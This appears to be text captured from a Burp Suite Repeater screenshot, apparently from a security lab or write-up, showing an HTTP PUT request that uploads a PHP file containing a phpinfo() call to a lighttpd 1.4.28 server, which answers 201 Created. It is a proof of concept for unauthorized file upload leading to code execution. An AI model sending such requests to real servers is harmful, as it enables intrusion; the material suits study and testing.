 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > 
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 PUT /test/phpinfo.php HTTP/1.1
2 Host: 111.111.111.129
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 18
11
12 <?php phpinfo();?>
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Fri, 10 Mar 2023 08:40:36 GMT
5 Server: lighttpd/1.4.28
6
7